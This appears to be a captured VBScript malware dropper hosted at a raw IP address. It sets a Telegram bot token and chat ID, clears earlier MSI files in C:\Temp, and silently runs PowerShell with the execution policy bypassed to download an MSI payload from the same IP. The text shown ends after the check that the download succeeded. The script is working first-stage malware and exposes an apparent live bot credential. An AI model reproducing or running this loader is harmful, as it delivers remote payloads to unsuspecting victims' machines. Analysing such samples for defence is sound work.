 96.126.176.23/screen/panel1.vb
Not secure
96.126.176.23/screen/panel1.vbs
' ================== CONFIG ==================
Dim BOT_TOKEN, CHAT_ID, PACKAGE_URL, TEMP_PATH, TEMP_DIR
BOT_TOKEN   = "8243458642:AAEz2XatMt1Mnk6sKWQSbbJx9iqfCWFVbCw"
CHAT_ID     = "8345342738"
PACKAGE_URL = "http://96.126.176.23/screen/panel1.msi"
TEMP_DIR  = "C:\Temp"
TEMP_PATH = TEMP_DIR & "\sc.msi"
' ================== OBJECTS ==================
Dim objShell, objFSO, intReturn
Set objShell = CreateObject("WScript.Shell")
Set objFSO   = CreateObject("Scripting.FileSystemObject")
' ================== CREATE TEMP DIR ==================
If Not objFSO.FolderExists(TEMP_DIR) Then
    objFSO.CreateFolder TEMP_DIR
End If
' ================== CLEAN OLD FILES ==================
Dim oldFiles, f
oldFiles = Array(TEMP_DIR & "\sc.msi", TEMP_DIR & "\patch.msi")
For Each f In oldFiles
    If objFSO.FileExists(f) Then
        objFSO.DeleteFile f, True
    End If
Next
' ================== DOWNLOAD MSI ==================
Dim downloadCmd
downloadCmd = _
    "powershell -NoProfile -ExecutionPolicy Bypass -Command " & _
    """[Net.ServicePointManager]::SecurityProtocol=[Net.SecurityProtocolType]::Tls12;" & _
    "(New-Object Net.WebClient).DownloadFile('" & PACKAGE_URL & "','" & TEMP_PATH & "')"""
intReturn = objShell.Run(downloadCmd, 0, True)
If Not objFSO.FileExists(TEMP_PATH) Then
    WScript.Quit 1
End If